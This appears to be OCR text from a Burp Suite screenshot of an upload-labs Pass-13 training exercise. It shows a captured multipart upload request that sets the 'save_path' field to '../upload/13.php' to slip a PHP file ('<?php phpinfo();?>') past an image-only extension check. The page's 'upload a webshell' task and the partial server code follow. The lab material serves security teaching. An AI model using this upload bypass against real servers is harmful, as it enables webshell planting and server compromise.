 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-13/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 430
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="save_path"
../upload/13.php
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
上传
-----------------------------41184676334--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/13.php  /5820200107195052.png"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext =